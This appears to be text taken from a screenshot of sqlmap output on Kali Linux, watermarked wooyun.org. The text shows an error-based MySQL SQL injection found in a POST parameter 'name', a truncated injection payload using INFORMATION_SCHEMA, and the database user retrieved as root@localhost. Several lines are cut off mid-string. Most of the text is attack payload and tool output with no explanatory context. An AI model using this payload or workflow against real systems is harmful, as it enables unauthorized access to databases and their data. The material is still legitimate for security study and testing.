 [06:23:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HT
---
Place: POST
Parameter: name
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: name=1' AND (SELECT 9123 FROM(SELECT COUNT(*),CONCAT(0x7
RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
---
[06:23:52] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[06:23:52] [INFO] fetching current user
[06:23:52] [INFO] resumed: root@localhost
current user: 'root@localhost'
[06:23:52] [INFO] fetched data logged to text files under '/usr/share
[*] shutting down at 06:23:52
KALI
"the quieter you becom
www.wooyun.org